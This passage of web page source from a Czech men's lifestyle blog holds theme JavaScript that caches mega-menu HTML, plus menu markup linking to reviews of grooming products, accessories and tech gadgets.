                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Olej na vousy VIRO\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Olej na vousy VIRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" title=\"Olej na vousy VIRO\">Olej na vousy VIRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1202;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\">Ko\u017een\u00e9 dopl\u0148ky Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\">Cestovn\u00ed ta\u0161ka od Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\">Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Be Real Man \u2013 obchod za lidovky?\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Be Real Man \u2013 obchod za lidovky?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" title=\"Be Real Man \u2013 obchod za lidovky?\">Be Real Man \u2013 obchod za lidovky?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1219;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Gin Your Life\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Gin Your Life\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" title=\"Recenze Gin Your Life\">Recenze Gin Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\">Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg 1280w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1024x682.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\">\u010cesk\u00e9 di\u00e1\u0159e Black Brick<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1217;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\">Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" ><img width=\"218\" height=\"139\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg 1131w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-300x191.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1024x652.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1080x688.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-24x15.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-36x23.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-48x31.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\">Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-300x201.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1024x685.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1080x723.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\">\u010c\u00edm fot\u00edme: Canon EOS M10<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P9 Fotogalerie\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P9 Fotogalerie\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" title=\"P9 Fotogalerie\">P9 Fotogalerie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://twogentlemen.cz/category/recenze/">Vše</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1218" href="https://twogentlemen.cz/category/recenze/recenze-kosmetika/">Kosmetika</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1202" href="https://twogentlemen.cz/category/recenze/recenze-obleceni/">Oblečení</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="1219" href="https://twogentlemen.cz/category/recenze/recenze-ostatni/">Ostatní</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="1217" href="https://twogentlemen.cz/category/recenze/recenze-technologie/">Technologie</a></div></div><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" class="td-image-wrap " title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/suche_holeni-218x150.jpg"   alt="" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol">Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" class="td-image-wrap " title="Velký test pomád Reuzel a Uppercut" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/IMG_9765-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Velký test pomád Reuzel a Uppercut" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" title="Velký test pomád Reuzel a Uppercut">Velký test pomád Reuzel a Uppercut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
